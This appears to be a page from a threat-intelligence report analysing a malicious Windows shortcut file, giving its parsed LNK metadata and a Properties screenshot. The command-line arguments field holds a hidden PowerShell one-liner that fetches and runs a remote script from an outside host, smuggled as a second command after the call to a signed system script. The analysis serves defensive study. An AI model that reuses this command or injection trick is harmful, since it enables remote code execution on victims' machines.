 LINK INFO:
Link info flags: 1
Local base path: C:\Windows\System32\manage-bde.wsf
Common path suffix: ''
Location info:
Drive type: DRIVE_FIXED
Drive serial number: '0x7e0f8194'
Volume label: ''
Location: Local
DATA:
Relative path: ..\..\..\Windows\System32\manage-bde.wsf
Working directory: C:\Windows\System32
Command line arguments: '" & powershell -nop -w hidden -c iex(iwr https://bitacid.net/payload/callback.ps1) & "'
EXTRA:
SPECIAL FOLDER LOCATION BLOCK:
Size: 16
Special folder id: 37
Offset: 221
KNOWN FOLDER LOCATION BLOCK:
Size: 28
Known folder id: 1AC14E77-02E7-4E5D-B744-2EB1AE5198B7
Offset: 221
DISTRIBUTED LINK TRACKER BLOCK:
Size: 96
Length: 88
Version: 0
Machine identifier: desktop-gkgi28a
Droid volume identifier: B5680840-FF75-4837-BEAB-20120687D7FA
Droid file identifier: 9C5B74BC-3D1F-11F0-8AD3-00090FAA0001
Birth droid volume identifier: B5680840-FF75-4837-BEAB-20120687D7FA
Birth droid file identifier: 9C5B74BC-3D1F-11F0-8AD3-00090FAA0001
METADATA PROPERTIES BLOCK:
Size: 206
Property store:
- Storage size: 137
Version: '0x53505331'
Format id: 46588AE2-4CBC-4338-BBFC-139326986DCE
Serialized property values:
- Value size: 109
Name Date modified Type Size
Runner 5/31/2025 2:00 AM Shortcut 2 KB
Runner Properties
General Shortcut Digital Signatures Security Details Previous Versions
Runner
Target type: WSFFile
Target location: System32
Target: C:\Windows\System32\manage-bde.wsf " & powe
Start in: C:\Windows\System32
Shortcut key: None
Run: Normal window
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply
PRODAFT
CATALYST